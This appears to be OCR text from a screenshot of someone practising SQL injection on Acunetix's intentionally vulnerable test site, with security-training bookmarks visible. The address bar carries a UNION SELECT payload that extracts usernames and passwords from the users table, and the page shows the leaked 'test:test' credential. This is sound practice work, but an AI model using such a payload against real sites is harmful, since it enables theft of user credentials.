 Güvenli değil | testphp.vulnweb.com/listproducts.php?cat=999999%20UNION%20SELECT%201,2,3,4,5,6,concat(uname,%20":",pass),8,9,10,11%20FROM%20users
İstediğin sosyal me... TryHackMe | Dashb... Hack The Box :: Das... CTF 101 Hacking-Lab canyoupwnme CTF Crackmes GTFOBins PentesterLab: Learn... Yo
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
test:test
2
painted by: 9
comment on this picture